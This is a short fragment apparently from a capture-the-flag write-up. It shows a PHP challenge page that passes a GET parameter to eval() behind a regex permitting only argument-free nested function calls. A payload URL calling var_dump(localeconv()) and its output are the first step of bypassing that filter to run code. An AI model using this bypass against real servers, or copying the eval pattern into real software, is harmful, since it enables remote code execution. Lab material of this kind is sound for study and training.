 localhost:3000/php/hexo.php?code=var_dump(localeconv());&flag=111
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(18) { ["decimal_point"]=> string(1) "." ["thousands_sep"]=> string(0) "" ["int_curr_symbol"]=>
string(0) "" ["currency_symbol"]=> string(0) "" ["mon_decimal_point"]=> string(0) ""
["mon_thousands_sep"]=> string(0) "" ["positive_sign"]=> string(0) "" ["negative_sign"]=> string(0) ""
["int_frac_digits"]=> int(127) ["frac_digits"]=> int(127) ["p_cs_precedes"]=> int(127)
["p_sep_by_space"]=> int(127) ["n_cs_precedes"]=> int(127) ["n_sep_by_space"]=> int(127)
["p_sign_posn"]=> int(127) ["n_sign_posn"]=> int(127) ["grouping"]=> array(0) { } ["mon_grouping"]=>
array(0) { } }